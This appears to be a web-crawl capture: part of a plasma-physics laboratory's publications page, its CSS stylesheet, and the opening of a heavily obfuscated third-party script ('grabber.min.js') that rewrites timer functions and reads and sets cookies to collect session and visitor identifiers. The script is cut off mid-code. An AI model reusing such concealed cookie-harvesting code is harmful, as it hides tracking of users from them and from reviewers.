                <a href='http://dx.doi.org/10.1103/PhysRevB.31.893' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=fastow%3A1985a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                  </ul>      <h3>1984</h3><ul>
        <li>
    <div><a name='maron:1984a'></a>Y. Maron</div>
  <div>Local electron flow to the anode in a magnetically insulated diode</div>
  <div><i>Phys. Fluids</i> <b>27</b>, 285 (1984).
                <a href='http://dx.doi.org/10.1063/1.864480' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=maron%3A1984a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                  </ul>      <h3>1983</h3><ul>
        <li>
    <div><a name='maron:1983a'></a>Y. Maron and C. Litwin</div>
  <div>Spectroscopic Doppler-free methods for measuring the electric and magnetic fields in magnetically insulated diodes</div>
  <div><i>J. Appl. Phys.</i> <b>54</b>, 2086 (1983).
                <a href='http://dx.doi.org/10.1063/1.332258' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=maron%3A1983a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
    </ul>                  <br />
            <div class="right49">
              <p><a href="https://plasma-gate.weizmann.ac.il/publications/main-publications#main">^ Top</a>
             <br />
             Modified on: 2010-05-03</p>
           </div>
            <div class="left49">
              <p> Previous page:  <a href="https://plasma-gate.weizmann.ac.il/publications" title="Publications" >Publications</a>

              <br />
              Next page: <a href="https://plasma-gate.weizmann.ac.il/publications/recent-ph-d-theses" title="Recent Ph.D theses" >Recent Ph.D theses</a>
              </p>
            </div>

                <hr class="accessibility" />
                <div class="clear"></div>
          </div>
        </div>

      </div>


        <div id="footer"><p><span style="float: left; width: 130px;">&nbsp;</span>
<span style="float: right; width:130px">
<a href="http://validator.w3.org/check?uri=referer" target="_blank">
    <img style="border:0;width:57px;height:20px;"
        src="uploads/BlueCity/v-xhtml10.png"
        alt="Valid XHTML 1.0 Transitional" /></a>
<a href="http://jigsaw.w3.org/css-validator/check/referer?profile=css3" target="_blank">
    <img style="border:0;width:57px;height:20px;"
        src="uploads/BlueCity/v-css.png"
        alt="Valid CSS!" /></a>
</span><span style="text-align: center;">© Copyright 1994-2026 Plasma Laboratory, <a href="http://www.weizmann.ac.il">Weizmann Institute of Science</a></span></p>

      </div>

    </div>

  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://plasma-gate.weizmann.ac.il/tmp/cache/stylesheet_combined_0244c2da32f60830f8d543f429143ad0.css
body_size: 13340
content:
/* cmsms stylesheet: BlueCity_BlueCity modified: Sunday, April 30, 2017 11:19:22 PM */
/* browsers interpret margin and padding a little differently, we'll remove all default padding and margins and set them later on */
* {
	margin: 0;
	padding: 0;
}
/*Set initial font styles*/
body {
	text-align: left;
	font-family: Tahoma, Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 14px;
	line-height: 1.4em;
}
/*set font size for all divs, this overrides some body rules*/
div {
	font-size: 1em;
}
/*if img is inside "a" it would have borders, we don't want that*/
img {
	border: 0;
}
/*default link styles*/
/* set all links to have underline and bluish color */
a, a:link a:active {
	text-decoration: underline;
	background-color: inherit;
	color: #4166C7;
}
a:visited {
	text-decoration: underline;
	background-color: inherit;
	color: #4166C7;
}
a:hover {
	text-decoration: none;
	background-color: inherit;
	color: #4166C7;
}
/*****************basic layout *****************/
body {
	margin: 0;
	padding: 0;
	color: #5C5B5B;
	background: #fff;
}
div#pagewrapper {
width:960px;
/* now that width is set this centers wrapper */
	margin: 0 auto;
	background-color: #fff;
	color: black;
}
/* top banner*/
div#top
{
	background: #fff url(https://plasma-gate.weizmann.ac.il/uploads/BlueCity/bluecity_top.jpg) no-repeat left top;
	width:880px;
	height:45px;
	font-size:18px;
	font-weight: bold;
	padding:15px 50px 0px 30px;
	color:#fff;
	line-height: 1.6em;

display:block;
float:left;
border-bottom:3px solid #fff;
}

div#header {
	height: 55px;
	margin: 0;
	padding: 0;
	/* you can set your own image here, will go behind h1 a image */
	background: #fff;
}
div#header h1 a {
	background: url(https://plasma-gate.weizmann.ac.il/uploads/BlueCity/bluecity_logo.jpg) no-repeat left top;
	display: block;
	height: 55px;
	text-indent: -999em;
	text-decoration: none;
}
div#header h1 {
	margin: 0;
	padding: 0;
	line-height: 0;
	font-size: 0;
	background: url(https://plasma-gate.weizmann.ac.il/uploads/BlueCity/bluecity_logo.jpg) no-repeat left top;
}
div#header h2 {
	float: left;
	line-height: 1.2em;
	font-size: 1.8em;
	margin: 25px 65px 0px 5px;
	color: #f4f4f4;
}

div#header h2 a
{
color:#0D3094;
text-decoration: none;
display:block;
float:left;
}

div#header h2 a:hover
{
text-decoration: none;
}
div.breadcrumbs {
	padding: 0em 0em 0.5em 1em;
	font-size: 90%;
	margin: 0px;
}
div.breadcrumbs span.lastitem {
	font-weight: bold;
}
div#search {
	float: right;
	width: 350px;
	text-align: right;
	padding: 30px 5px 2px 0;
	margin: 0;
}

input.search-button {
	border: 1px solid #CCC;
	height: 20px;
	margin-left: 5px;
	padding: 0px 15px 2px 15px;
	cursor: pointer;
}
div#content {
	margin: 0pc;
	padding: 0px;
	background: url(https://plasma-gate.weizmann.ac.il/uploads/BlueCity/bluecity_content.jpg) repeat-y 0 0;
display:block;
float:left;
width:960px;
color: #333;
}
div.back1 {
width:731px;
	padding:10px;
	background: url(https://plasma-gate.weizmann.ac.il/uploads/BlueCity/bluecity_back1.jpg) repeat-x 0 0;
display:block;
float:left;
}

div#main {
	padding: 10px 15px;

}
div#sidebar {
	width: 206px;
	margin: 0px;
	padding: 0px;
	background: #4166C7;
display:block;
float:left;
}

div#footer {

color:#fff;
	background: #908E8E;
	padding: 0;
	clear: both;
width:960px;
height:38px;
float:left;
text-align:center;
display:block;

}

div#footer p {
width:960px;
	font-size: 0.8em;
	padding: 0;
	text-align: center;
	margin: 8px 0 0 0;
color:#fff;
vertical-align:middle;
text-align:center;
height:26px;
display:block;
float:left;

}

div#footer p a {
	color: #FFF000;
}

div#footer img
{
vertical-align:middle;
display:inline;
}

div.hr {
	height: 1px;
	padding: 1em;
	border-bottom: 1px dotted black;
	margin: 1em;
}

div.left49 {
	width: 70%;
}
div.right49 {
	float: right;
	width: 29%;
	text-align: right;
}

/********************CONTENT STYLING*********************/
/* HEADINGS */
div#content h1 {
	font-size: 2em;
	line-height: 1em;
	margin: 0;
}
div#content h2 {
	color: #5C5B5B;
	font-size: 1.5em;
	text-align: left;
	padding-bottom: 1px;
	line-height: 1.5em;
	margin: 0 0 0.5em 0;
}
div#content h3 {
	color: #5C5B5B;
	font-size: 1.3em;
	line-height: 1.3em;
	margin: 0 0 0.5em 0;
}
div#content h4 {
	color: #5C5B5B;
	font-size: 1.2em;
	line-height: 1.3em;
	margin: 0 0 0.25em 0;
}
div#content h5 {
	color: #5C5B5B;
	font-size: 1.1em;
	line-height: 1.3em;
	margin: 0 0 0.25em 0;
}
h6 {
	color: #5C5B5B;
	font-size: 1em;
	line-height: 1.3em;
	margin: 0 0 0.25em 0;
}
/* END HEADINGS */
/* TEXT */
p {
	font-size: 1em;
	margin: 0 0 1.5em 0;
	line-height: 1.4em;
	padding: 0;
}
blockquote {
	border-left: 10px solid #ddd;
	margin-left: 10px;
}
strong, b {
	font-weight: bold;
}
em, i {
	font-style: italic;
}

code, pre {
	white-space: pre-wrap;
	font-family: "Courier New", Courier, monospace;
	font-size: 1em;
}
pre {
	border: 1px solid #000;
	background-color: #ddd;
	margin: 0 1em 1em 1em;
	padding: 0.5em;
	line-height: 1.5em;
	font-size: 90%;
}

div.templatecode {
	margin: 0 0 2.5em;
}
/* END TEXT */
/* LISTS */
div#main ul,
div#main ol,
div#main dl {
	font-size: 1.0em;
	line-height: 1.4em;
	margin: 0 0 1.5em 0;
}
div#main ul li,
div#main ol li {
	margin: 0 0 0.25em 3em;
}
/* definition lists topics on bold */
div#main dl {
	margin-bottom: 2em;
	padding-bottom: 1em;
	border-bottom: 1px solid #c0c0c0;
}
div#main dl dt {
	font-weight: bold;
	margin: 0 0 0 1em;
}
div#main dl dd {
	margin: 0 0 1em 1em;
}
/* END LISTS */
/* cmsms stylesheet: BlueCity_CSSMenu_Horizontal modified: Sunday, April 30, 2017 12:35:17 PM */
/* by Alexander Endresen and mark and Nuno */
#menu_vert {
	margin:0;
	padding: 0;
	height: auto;
margin-bottom:3px;
display:block;
float: left;
}
.clearb {
	clear: both;
}
#menuwrapper {
	background-color: #908E8E;
	height: auto;
	width: 960px;
	margin: 0;
	padding: 0;
}
ul#primary-nav, ul#primary-nav ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
ul#primary-nav {
}
ul#primary-nav ul {
	position: absolute;
	top: auto;
	display: none;
	border-top: 1px solid #C8D3D7;
	border-right: 1px solid #C8D3D7;
	border-bottom: 1px solid #ADC0C7;
	border-left: 1px solid #A5B9C0;
}
ul#primary-nav ul ul {
	margin-top: 1px;
	margin-left: -1px;
	left: 100%;
	top: 0px;
}
ul#primary-nav li {
	float: left;
	margin: 0px;
	padding: 0px;
}
#primary-nav li li {
	width: 220px;
	margin-left: 0px;
	margin-top: 1px;
	float: none;
	position: relative;
	padding-top:5px;
}

ul#primary-nav li a {
	font-size: 1em;
	font-weight: normal;
	color: #fff;
	padding: 7px 25px 7px 10px;
	display: block;
	text-decoration: none;
	font-weight: bold;
}
ul#primary-nav li a:hover {
/* kind of obvious */
	background-color: transparent;
}
ul#primary-nav li li a:hover {
	color: #FFF;

}

ul#primary-nav li li a.menuactive {
	background: transparent;
color:#000;
}

ul#primary-nav li a.menuactive {
	font-weight: bold;
	color: #FFDD00;
	background: #4166C7  url(https://plasma-gate.weizmann.ac.il/uploads/BlueCity/parent.gif) no-repeat 94% center;
}
ul#primary-nav li a.menuactive:hover {
	color: #fff;
	font-weight: bold;
}
#primary-nav li li a.menuparent span {
	display: block;
	background:  url(https://plasma-gate.weizmann.ac.il/uploads/BlueCity/parent2.gif) no-repeat 98% center;
}
ul#primary-nav li ul a {

	text-align: left;
	margin: 0px;
	position: relative;
	padding: 0 3px 6px 15px;
	font-weight: normal;
	color: #000;
	border-top: 0 none;
	border-right: 0 none;
	border-left: 0 none;

}
ul#primary-nav li ul {

	background: #F3F5F5;
	margin: 0px;
	padding: 0px;
	position: absolute;
	width: auto;
	height: auto;
	display: none;
	position: absolute;
	z-index: 999;
	border-top: 1px solid #FFFFFF;
	border-bottom: 1px solid #374B51;
	opacity: 0.95;

}

#primary-nav li:hover,
#primary-nav li.menuh,
#primary-nav li.menuparenth,
#primary-nav li.menuactiveh {

	background:  #0D3194;
	color: #000
}
#primary-nav ul,
#primary-nav li:hover ul,
#primary-nav li:hover ul ul,
#primary-nav li.menuparenth ul,
#primary-nav li.menuparenth ul ul {
	display: none;
}
#primary-nav li:hover ul,
#primary-nav ul li:hover ul,
#primary-nav ul ul li:hover ul,
#primary-nav li.menuparenth ul,
#primary-nav ul li.menuparenth ul,
#primary-nav ul ul li.menuparenth ul {
	display: block;
}

#primary-nav li li {
	float: left;
	clear: both;
}
#primary-nav li li a {
	height: 1%;
}

#menu_vert span.first
{
display:block;
width:172px;
}

#primary-nav ul ul li.menuparent ul {
	display: none;
}
#primary-nav ul ul li.menuparent:hover ul {
	display: block;
}
/* cmsms stylesheet: BlueCity_News modified: Sunday, April 30, 2017 12:35:17 PM */
div#news {
/* margin for the entire div surrounding the news items */
	margin: 0;
/* border set here */
/* sets it off from surroundings */
color:#fff;

}

div#news a
{
color:#FFFC00;
}

div#news p
{
padding-left:10px;
padding-bottom:0px;
margin-bottom:0px;
}

div#news h2 {
	line-height: 2.4em;
/* you can set your own image here */
	color: #f5f5f5;
border-left: 0px;
border-bottom: 3px solid #fff;
border-right: 0;
font-size:12px;
padding-left:10px;
}
.NewsSummary {
/* padding for the news article summary */
	padding: 0.5em 0.5em 1em;
/* margin to the bottom of the news article summary */
	margin: 0 0.5em 1em 0.5em;
	border-bottom: 1px solid #ccc;
}
.NewsSummaryPostdate {
/* smaller than default text size */
	font-size: 90%;
/* bold to set it off from text */
	font-weight: bold;
}
.NewsSummaryLink {
/* bold to set it off from text */
	font-weight: bold;
/* little more room at top */
	padding-top: 0.2em;
}
.NewsSummaryCategory {
/* italic to set it off from text */
	font-style: italic;
	margin: 5px 0;
}
.NewsSummaryAuthor {
/* italic to set it off from text */
	font-style: italic;
	padding-bottom: 0.5em;
}
.NewsSummarySummary, .NewsSummaryContent {
/* larger than default text */
	line-height: 140%;
}

.NewsSummarySummary p
{
margin-left:-10px;
}
.NewsSummaryMorelink {
	padding-top: 0.5em;
}
#NewsPostDetailDate {
/* smaller text */
	font-size: 90%;
	margin-bottom: 5px;
/* bold to set it off from text */
	font-weight: bold;
}
#NewsPostDetailSummary {
/* larger than default text */
	line-height: 150%;
}
#NewsPostDetailCategory {
/* italic to set it off from text */
	font-style: italic;
	border-top: 1px solid #ccc;
	margin-top: 0.5em;
	padding: 0.2em 0;
}
#NewsPostDetailContent {
	margin-bottom: 15px;
/* larger than default text */
	line-height: 150%;
}
#NewsPostDetailAuthor {
	padding-bottom: 1.5em;
/* italic to set it off from text */
	font-style: italic;
}
/* more divs, left unstyled, just so you know the IDs of them */ 
#NewsPostDetailTitle {
}
#NewsPostDetailHorizRule {
}
#NewsPostDetailPrintLink {
}
#NewsPostDetailReturnLink {
}
/* cmsms stylesheet: BlueCity_Accessibility_and_cross_browser_tools modified: Sunday, April 30, 2017 12:35:17 PM */
/* accessibility */
/* menu links accesskeys */
span.accesskey {
	text-decoration: none;
}
/* accessibility divs are hidden by default, text, screenreaders and such will show these */
.accessibility, hr {
/* position set so the rest can be set out side of visual browser viewport */
	position: absolute;
/* takes it out top side */
	top: -999em;
/* takes it out left side */
	left: -999em;
}
/* definition tags are also hidden, these are also used for accessibility menu links */
dfn {
	position: absolute;
	left: -1000px;
	top: -1000px;
	width: 0;
	height: 0;
	overflow: hidden;
	display: inline;
}
/* end accessibility */
/* wiki style external links */
/* external links will have "(external link)" text added, lets hide it */
a.external span {
	position: absolute;
	left: -5000px;
	width: 4000px;
}
a.external {
/* make some room for the image, css shorthand rules, read: first top padding 0 then right padding 12px then bottom then right */
	padding: 0 12px 0 0;
}
/* colors for external links */
a.external:link {
	color: #18507C;
/* background image for the link to show wiki style arrow */
	background: url(/uploads/BlueCity/external.gif) no-repeat 100% -100px;
}
a.external:visited {
	color: #18507C;
/* a different color can be used for visited external links */
/* Set the last 0 to -100px to use that part of the external.gif image for different color for active links external.gif is actually 300px tall, we can use different positions of the image to simulate rollover image changes.*/
	background: url(/uploads/BlueCity/external.gif) no-repeat 100% -100px;
}
a.external:hover {
	color: #18507C;
/* Set the last 0 to -200px to use that part of the external.gif image for different color on hover */
	background: url(/uploads/BlueCity/external.gif) no-repeat 100% 0;
	background-color: inherit;
}
/* end wiki style external links */
/* clearing */
/* clearfix is a hack for divs that hold floated elements. it will force the holding div to span all the way down to last floated item. We strongly recommend against using this as it is a hack and might not render correctly but it is included here for convenience. Do not edit if you dont know what you are doing*/
.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.clear {
	height: 0;
	clear: both;
	width: 90%;
	visibility: hidden;
}
#main .clear {
	height: 0;
	clear: right;
	width: 90%;
	visibility: hidden;
}
* html>body .clearfix {
	display: inline-block;
	width: 100%;
}
* html .clear {
/* Hides from IE-mac \*/
	height: 1%;
	clear: right;
	width: 90%;
/* End hide from IE-mac */
}
/* end clearing */


--- FILE ---
content_type: application/javascript
request_url: https://d11m8axes1h5ea.cloudfront.net/grabber.min.js
body_size: 109789
content:
window.nkR=!!window.nkR;try{(function(){(function il(){var ll=!1;function Ol(ll){for(var sl=0;ll--;)sl+=Sl(document.documentElement,null);return sl}function Sl(ll,sl){var Ol="vi";sl=sl||new lL;return lz(ll,function(ll){ll.setAttribute("data-"+Ol,sl.__());return Sl(ll,sl)},null)}function lL(){this.O=1;this.o=0;this.l=this.O;this.L=null;this.__=function(){this.L=this.o+this.l;if(!isFinite(this.L))return this.reset(),this.__();this.o=this.l;this.l=this.L;this.L=null;return this.l};this.reset=function(){this.O++;this.o=0;this.l=this.O}}var OL=
!1;function jo(ll,sl){var Ol=document.createElement(ll);sl=sl||document.body;sl.appendChild(Ol);Ol&&Ol.style&&(Ol.style.display="none")}function Jl(Ol,sl){sl=sl||Ol;var Sl="|";function Jl(ll){ll=ll.split(Sl);var Ol=[];for(var sl=0;sl<ll.length;++sl){var jl="",lL=ll[sl].split(",");for(var OL=0;OL<lL.length;++OL)jl+=lL[OL][OL];Ol.push(jl)}return Ol}var lL=0,jl="datalist,details,embed,figure,hrimg,strong,article,formaddress|audio,blockquote,area,source,input|canvas,form,link,tbase,option,details,article";
jl.split(Sl);jl=Jl(jl);jl=new RegExp(jl.join(Sl),"g");while(jl.exec(Ol))jl=new RegExp((""+new Date)[8],"g"),ll&&(OL=!0),++lL;return sl(lL&&1)}function lz(ll,Ol,Sl){(Sl=Sl||OL)&&jo("div",ll);ll=ll.children;var lL=0;for(var Jl in ll){Sl=ll[Jl];try{Sl instanceof HTMLElement&&(Ol(Sl),++lL)}catch(jl){}}return lL}Jl(il,Ol)})();var Il=78;
try{var ZL,iL,IL=L(769)?0:1,JL=L(283)?0:1,Oo=L(306)?0:1,_Z=L(169)?1:0,iZ=L(590)?0:1,Os=L(845)?0:1,zs=L(11)?1:0,Zs=L(58)?1:0;for(var ss=(L(514),0);ss<iL;++ss)IL+=(L(751),2),JL+=L(805)?1:2,Oo+=L(133)?2:1,_Z+=(L(345),2),iZ+=L(641)?1:2,Os+=L(750)?1:2,zs+=L(847)?1:2,Zs+=L(895)?2:3;ZL=IL+JL+Oo+_Z+iZ+Os+zs+Zs;window.Z===ZL&&(window.Z=++ZL)}catch(Ss){window.Z=ZL}var _s=!0;function O(l,ll){l+=ll;return l.toString(36)}
function is(l){var ll=2;!l||document[z(ll,120,107,117,107,100,107,110,107,118,123,85,118,99,118,103)]&&document[S(ll,120,107,117,107,100,107,110,107,118,123,85,118,99,118,103)]!==S(ll,120,107,117,107,100,110,103)||(_s=!1);return _s}function z(l){var ll=arguments.length,Ol=[];for(var Sl=1;Sl<ll;++Sl)Ol.push(arguments[Sl]-l);return String.fromCharCode.apply(String,Ol)}
function S(l){var ll=arguments.length,Ol=[],Sl=1;while(Sl<ll)Ol[Sl-1]=arguments[Sl++]-l;return String.fromCharCode.apply(String,Ol)}function Is(){}is(window[Is[O(1086776,Il)]]===Is);is(typeof ie9rgb4!==O(1242178186121,Il));is(RegExp("\x3c")[O(1372127,Il)](function(){return"\x3c"})&!RegExp(S(Il,198,129,178))[O(1372127,Il)](function(){return"'x3'+'d';"}));
var js=window[S(Il,175,194,194,175,177,182,147,196,179,188,194)]||RegExp(S(Il,187,189,176,183,202,175,188,178,192,189,183,178),O(-60,Il))[S(Il,194,179,193,194)](window["\x6e\x61vi\x67a\x74\x6f\x72"]["\x75\x73e\x72A\x67\x65\x6et"]),oS=+new Date+(L(965)?756008:6E5),OS,zS,ZS,sS=window[z(Il,193,179,194,162,183,187,179,189,195,194)],SS=js?L(347)?15841:3E4:L(972)?8763:6E3;
document[z(Il,175,178,178,147,196,179,188,194,154,183,193,194,179,188,179,192)]&&document[S(Il,175,178,178,147,196,179,188,194,154,183,193,194,179,188,179,192)](z(Il,196,183,193,183,176,183,186,183,194,199,177,182,175,188,181,179),function(l){var ll=39;document[z(ll,157,144,154,144,137,144,147,144,155,160,122,155,136,155,140)]&&(document[S(ll,157,144,154,144,137,144,147,144,155,160,122,155,136,155,140)]===S(ll,143,144,139,139,140,149)&&l[S(ll,144,154,123,153,156,154,155,140,139)]?ZS=!0:document[z(ll,
157,144,154,144,137,144,147,144,155,160,122,155,136,155,140)]===z(ll,157,144,154,144,137,147,140)&&(OS=+new Date,ZS=!1,Zi()))});function Zi(){if(!document[S(69,182,186,170,183,190,152,170,177,170,168,185,180,183)])return!0;var l=+new Date;if(l>oS&&(L(900)?550528:6E5)>l-OS)return is(!1);var ll=is(zS&&!ZS&&OS+SS<l);OS=l;zS||(zS=!0,sS(function(){zS=!1},L(689)?0:1));return ll}Zi();var ii=[L(368)?21165109:17795081,L(407)?2147483647:27611931586,L(735)?1467346840:1558153217];
function Ii(l){var ll=7;l=typeof l===O(1743045669,ll)?l:l[z(ll,123,118,90,123,121,112,117,110)]((L(961),36));var Ol=window[l];if(!Ol||!Ol[z(ll,123,118,90,123,121,112,117,110)])return;var Sl=""+Ol;window[l]=function(l,ll){zS=!1;return Ol(l,ll)};window[l][S(ll,123,118,90,123,121,112,117,110)]=function(){return Sl}}for(var ji=(L(323),0);ji<ii[z(Il,186,179,188,181,194,182)];++ji)Ii(ii[ji]);is(!1!==window[z(Il,188,185,160)]);
!function(){var l=15;if(!Zi())return;function ll(){return void(L(334),0)!==zo}function Ol(s,_){document[O(767051207,l)]=s+z(l,76)+encodeURIComponent(value)+S(l,74,115,126,124,112,120,125,76)+zo+z(l,74,47,47,116,135,127,120,129,116,130,76)+IZ+z(l,74,47,127,112,131,119,76)+jZ;lo=void(L(433),0);sl(_)}function Sl(s){(function(s){if(s){document[S(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](O(731923,l));S(l,123,116,125,118,131,119);s=document[S(l,118,116,131,84,123,116,
124,116,125,131,130,81,136,99,112,118,93,112,124,116)](O(31339670,l));var I=s[O(1294399190,l)],Zl=(L(157),0),Ll,LL,ol=[];for(Ll=(L(46),0);Ll<I;Ll+=L(749)?0:1)if(LL=s[Ll],LL[O(1397987,l)]===O(1058781968,l)&&(Zl+=L(713)?0:1),LL=LL[O(1086839,l)])ol[S(l,127,132,130,119)](LL)}})(!Number);lO||(lO=Zi(),function(s,I){if(!((L(697)?0:1)+Math[O(1650473719,l)]())&&new Date%(L(727)?2:3))arguments[S(l,114,112,123,123,116,116)]();var Zl=lL();switch(!!Zl){case Zi():I(Zl);break;case sj(L(54)?1:0,(L(754),0),L(403)?
5:10,L(942)?25:18,L(759)?7:10):var Zl=sZ(I,JZ,lL),Ll;for(Ll in jL){var LL=jL[Ll];LL[z(l,120,130,84,125,112,113,123,116,115)]()&&LL[O(21254,l)](s,Zl)}I()}}(s,function(_){if(!((L(219)?1:0)+Math[O(1650473719,l)]()))return;!function(s,_,Ll){if(O(1743045661,l)==typeof _&&_[O(1388671,l)]()){var LL=sZ(Ll,JZ),ol;for(ol in jL){var SL=jL[ol];SL[S(l,120,130,84,125,112,113,123,116,115)]()&&SL[O(36806,l)](s,_,LL)}}Ll()}(s,_,function(){lO=sj((L(751),3),L(872)?1:2,(L(371),2),(L(830),0),L(716)?4:9)})}))}function lL(){var s=
{},_;for(_ in jL)for(var I=jL[_];I[z(l,120,130,84,125,112,113,123,116,115)]();){I=I.S();z(l,130,131,129,120,125,118)==typeof I&&I[S(l,131,129,120,124)]()&&(void(L(365),0)===s[I]&&(s[I]=(L(874),0)),++s[I]);break}return Object[O(952501,l)](s)[O(1338458,l)](function(_,I){(function(s){if(s&&(z(l,115,126,114,132,124,116,125,131,92,126,115,116),function(){}(""),typeof document[z(l,115,126,114,132,124,116,125,131,92,126,115,116)]===O(1442151732,l)&&!window[S(l,80,114,131,120,133,116,103,94,113,121,116,114,
131)]&&S(l,80,114,131,120,133,116,103,94,113,121,116,114,131)in window))return L(759)?12:11})(!typeof String===O(1242178186184,l));return s[I]-s[_]})[L(213),0]}function OL(){var s,_,I,Zl,Ll,LL={};for(s=(L(942),0);s<arguments[z(l,123,116,125,118,131,119)];s++)for(Ll=arguments[s],Zl=Object[O(952501,l)](Ll),I=(L(358),0);I<Zl[S(l,123,116,125,118,131,119)];I++)LL[_=Zl[I]]=Ll[_];return LL}function jo(){try{return Date[O(30689,l)]()[S(l,131,126,98,131,129,120,125,118)](L(567)?24:36)+Math[O(1650473719,l)]()[S(l,
131,126,98,131,129,120,125,118)](L(486)?22:36)[O(48032783,l)](L(350)?1:2)}catch(s){return z(l,64,65,66,67,68,69,70,71,72,63,64,65,66,67,68,69,70,71,72)}}function Jl(s,_){if(s){_||(_=document[O(767051207,l)]);for(var I=_[z(l,124,112,131,114,119)](S(l,55,78,73,109,139,74,107,130,57,56)+s[O(59662633103,l)](RegExp(S(l,106,61,57,58,78,109,51,138,140,55,56,139,107,106,107,108,107,62,107,107,108),O(1,l)),z(l,107,51,53))+S(l,107,130,57,76,107,130,57,55,78,73,49,55,106,109,49,108,57,56,49,139,55,106,109,74,
108,57,56,56));I;)return I[L(194)?1:0]?I[L(774)?0:1]:decodeURIComponent(I[L(229)?2:1])}}function lz(s){if(!((L(605)?0:1)+Math[S(l,129,112,125,115,126,124)]()))return;s=s[O(48223526,l)](z(l,74));for(var _=(L(624),0);_<s[O(1294399190,l)];_++){var I=s[_][S(l,131,126,91,126,134,116,129,82,112,130,116)]()[O(1388671,l)]()[z(l,120,125,115,116,135,94,117)](ls);if((L(505),0)===I)return s[_][z(l,130,132,113,130,131,129,120,125,118)](I+ls[O(1294399190,l)]+(L(970)?0:1))}return""}function si(s){for(var _=s[S(l,
130,127,123,120,131)](S(l,25)),I=(L(276),0);I<_[O(1294399190,l)];I++){for(;!_[I]||!Ji[O(1372190,l)](_[I]);)return;_[I];document[O(767051207,l)]=_[I]}!function(s,_){if(s&&!ll())try{for(var I=_[O(48223526,l)](S(l,25)),ol="",SL=(L(803),0);SL<I[O(1294399190,l)]&&!(ol=lz(I[SL]));SL++);zo=ol;lO=sj(L(403)?3:4,L(554)?0:1,(L(196),0),L(791)?11:15,(L(528),0));Sl(s);setInterval(function(){Sl(s)},lI)}catch(zl){}}(_L(O(622726,l)),s)}function sl(s,_){(function(s){if(s&&(S(l,115,126,114,132,124,116,125,131,92,126,
115,116),function(){}(""),typeof document[z(l,115,126,114,132,124,116,125,131,92,126,115,116)]===S(l,125,132,124,113,116,129)&&!window[z(l,80,114,131,120,133,116,103,94,113,121,116,114,131)]&&z(l,80,114,131,120,133,116,103,94,113,121,116,114,131)in window))return L(69)?11:13})(!typeof String===z(l,117,132,125,114,131,120,126,125));for(;z(l,117,132,125,114,131,120,126,125)==typeof s;){_&&!Array[S(l,120,130,80,129,129,112,136)](_)&&(_=[_]);s[O(17995735,l)](void(L(237),0),_);break}}function sZ(s,_,I){(function(){if(!typeof document[S(l,
118,116,131,84,123,116,124,116,125,131,81,136,88,115)]===O(1242178186184,l)){if(!document[S(l,112,115,115,84,133,116,125,131,91,120,130,131,116,125,116,129)])return L(728)?4:8;if(!window[O(505004,l)])return L(540)?12:9}})();var Zl=(L(599),0);return function(){for(function(){if(!typeof document[z(l,118,116,131,84,123,116,124,116,125,131,81,136,88,115)]===O(1242178186184,l)){if(!document[z(l,112,115,115,84,133,116,125,131,91,120,130,131,116,125,116,129)])return L(706)?5:8;if(!window[O(505004,l)])return L(259)?
9:10}}();Zl<_-(L(685)?0:1);)return Zl++;O(1242178186184,l)==typeof s&&s(I&&I()||void(L(597),0))}}function SZ(){(function(s){if(s){document[S(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](z(l,117,126,129,124));O(1294399190,l);s=document[S(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,124,116)](S(l,120,125,127,132,131));var _=s[O(1294399190,l)],I=(L(936),0),Zl,Ll,LL=[];for(Zl=(L(778),0);Zl<_;Zl+=L(305)?0:1)if(Ll=s[Zl],Ll[z(l,131,136,127,116)]===
O(1058781968,l)&&(I+=L(113)?1:0),Ll=Ll[z(l,125,112,124,116)])LL[O(1206290,l)](Ll)}})(!Number);return{"\u006cid":LI,"\x61p\u0070Id":Lo,"\x63lientVer":oI,"\u0074\x69\u006d\x65":Date[O(30689,l)](),"\u0074\x73\u0045\x78\u0065\x63":OI,"\u0073id":Oz,"\x76id":Ls,"\u0064c\x69d":Js,
"\u0072\x74\u0076\x65\u0072":_S,"\x74rx\u006eId":iS,"\x61ppI\u0064Coo\x6bies":LO,"\u0075\x68":Jl(_L(S(l,132,130,116,129,87,120,130,131,126,129,136)))}}function _i(s){(L(703)?0:1)+Math[O(1650473719,l)]()||(arguments[L(410),0]=O(935954109,l));var _;LO=void(L(922),0)!==Jl(Lo[S(l,130,132,113,130,131,129)](Lo[O(1294399190,l)]-
(L(513)?3:4))+IS[z(l,85,68,99,129,135,125,120,115)]);iS=Jl(_L(S(l,85,68,99,129,135,125,120,115)),s);oO=Jl(_L(S(l,85,68,95,126,127)),s);Js=Jl(_L(O(622726,l)),s);_S=(_=document[O(767051207,l)][O(37456130,l)](z(l,55,78,73,109,139,74,107,130,57,56)+(LO?_L(S(l,85,68,97,131,133)):z(l,85,68,97,131,133))+z(l,55,107,115,58,56,107,130,57,76)))?_[L(871)?0:1]:null;jl()}function jl(){Oz=Jl(_L(S(l,85,68,98,120,115)));Ls=Jl(_L(z(l,85,68,101,120,115)))}function oo(s,_){return _[z(l,86,68)]=window[O(1698633989576,
